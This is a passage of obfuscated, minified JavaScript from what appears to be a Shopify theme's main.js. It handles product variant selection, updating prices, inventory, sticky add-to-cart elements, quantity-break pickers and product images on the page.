DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/33/assets/main.js.map?v=21054179157073394981760914220
